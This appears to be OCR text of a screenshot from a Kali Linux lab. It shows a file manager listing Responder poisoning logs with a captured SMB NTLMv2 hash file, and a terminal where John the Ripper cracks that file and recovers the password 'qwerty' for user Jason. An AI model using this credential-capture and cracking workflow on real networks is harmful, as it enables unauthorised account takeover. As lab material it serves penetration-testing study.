 Home
kali-linux-2022.4-vmware-a...
Windows 10 x64
1 2 3 4
22:34
Applications
logs
View Go Help
usr share responder logs
Places
Computer
kali
Desktop
Trash
Documents
Music
Pictures
Videos
Downloads
Devices
File System
Network
Browse Network
Analyzer-
Session.log
Config-
Responder.log
Poisoners-
Session.log
Responder-
Session.log
SMB-NTLMv2-
SSP-192.168.174.13
1.txt
root@kali: /
File Actions Edit View Help
┌──(root㉿kali)-[/]
└─# john /usr/share/responder/logs/SMB-NTLMv2-SSP-192.168.174.131.txt
Using default input encoding: UTF-8
Loaded 9 password hashes with 8 different salts (1.1x same-salt boost) (netnt
lmv2, NTLMv2 C/R [MD4 HMAC-MD5 32/64])
Will run 4 OpenMP threads
Proceeding with single, rules:Single
Press 'q' or Ctrl-C to abort, almost any other key for status
Almost done: Processing the remaining buffered candidate passwords, if any.
Proceeding with wordlist:/usr/share/john/password.lst
qwerty (Jason)
qwerty (Jason)
qwerty (Jason)
qwerty (Jason)
qwerty (Jason)
qwerty (Jason)
qwerty (Jason)
qwerty (Jason)
qwerty (Jason)
9g 0:00:00:00 DONE 2/3 (2023-03-14 22:34) 37.50g/s 539070p/s 598920c/s 722075
C/s 123456..222222
Use the "--show --format=netntlmv2" options to display all of the cracked pas
swords reliably
Session completed.
┌──(root㉿kali)-[/]
└─#
5 files: 51.6 KiB (52,815 bytes), Free space: 60.0 GiB